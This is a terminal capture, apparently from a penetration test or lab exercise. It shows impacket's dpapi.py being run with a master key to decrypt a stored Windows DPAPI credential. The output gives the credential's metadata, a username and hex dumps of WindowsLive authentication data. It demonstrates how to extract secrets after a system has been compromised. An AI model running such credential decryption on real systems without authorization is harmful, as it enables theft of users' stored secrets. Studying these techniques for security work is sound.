 ┌──(.venv)─(kali㉿kali)-[~/Tools/impacket/examples]
┌──(.venv)─(kali㉿kali)-[~/Tools/impacket/examples]
└─$ dpapi.py credential -file DFBE70A7E5CC19A398EBF1B96859CE5D -key 0×d2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83
Impacket v0.13.0.dev0+20250930.122532.914efa53 - Copyright Fortra, LLC and its affiliated companies
[CREDENTIAL]
LastWritten : 2025-01-29 12:53:10+00:00
Flags       : 0×00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist     : 0×00000002 (CRED_PERSIST_LOCAL_MACHINE)
Type        : 0×00000001 (CRED_TYPE_GENERIC)
Target      : WindowsLive:target=virtualapp/didlogical
Description : PersistedCredential
Unknown     :
Username    : 02xsqpzotltkxgpg
Unknown     :
KeyWord : Microsoft_WindowsLive:authstate:0
Data    :
 0000   01 00 00 00 D0 8C 9D DF  01 15 D1 11 8C 7A 00 C0   .............z..
 0010   4F C2 97 EB 01 00 00 00  56 3E F0 43 9A 7E 25 47   O.......V>.C.~%G
 0020   AD 0D 14 50 50 1C 82 AA  00 00 00 00 02 00 00 00   ...PP...........
 0030   00 00 10 66 00 00 00 01  00 00 20 00 00 00 77 BC   ...f...... ...w.
 0040   33 CC 11 25 B2 28 2C 53  38 B6 BF 79 0C 61 47 9D   3..%.(,S8..y.aG.
 0050   FF B3 C2 61 86 33 57 38  B1 6B D1 AC 27 86 00 00   ...a.3W8.k..'...
 0060   00 00 0E 80 00 00 00 02  00 00 20 00 00 00 A3 B8   .......... .....
 0070   5D 10 4A 8C AB BE 88 FD  AF DA AE 43 FF AC 8E E2   ].J........C....
 0080   B5 85 C0 7C 42 6E 6E 8A  99 06 CE 06 94 D3 90 1E   ...|Bnn.........
 0090   00 00 D7 1C CC 67 66 52  D0 CB E4 4F D1 71 0D A0   .....gfR...O.q..
 00a0   8C 7C 58 CD 43 BA A2 DE  4B F6 6F 60 E5 9A 79 4B   .|X.C...K.o`..yK
 00b0   62 9F D0 8B 79 9D F3 4A  87 7E 15 15 DD A5 03 83   b...y..J.~......
 00c0   B4 1F 1D 05 92 A1 94 C2  4A 29 62 F7 EB 1A AD BD   ........J)b.....
 00d0   2C 84 31 A6 F4 ED 68 88  87 DE 5D 04 3F 5B 13 F4   ,.1...h...].?[..
 00e0   35 8A E2 5C A6 0B A2 9A  B9 75 9F 1E 91 11 E1 A7   5..\.....u......
 00f0   DB 6B 19 61 BE FF 80 25  78 E8 3F 50 96 CC AA 41   .k.a...%x.?P...A
KeyWord : Microsoft_WindowsLive:authstate:1
Data    :
 0000   3F B2 B6 14 29 0E 53 3F  15 11 CA 96 57 7D 30 08   ?...).S?....W}0.
 0010   63 97 33 E5 31 11 16 28  F8 58 93 F7 77 BA C7 05   c.3.1..(.X..w...
 0020   20 51 C4 12 A3 29 B0 DC  25 FE 20 1B 3B 3B 7F FE    Q...)..%. .;;..
 0030   6B 9A 4F A0 9C 69 B2 CE  74 E9 16 13 D7 24 C8 C5   k.O..i..t....$..
 0040   9D C1 B6 3B F1 FC 59 AA  86 1A 7B D7 F5 25 AD C6   ...;..Y...{..%..
 0050   17 58 50 2B 26 38 75 4C  34 09 10 9F F1 EC 2F 71   .XP+&8uL4...../q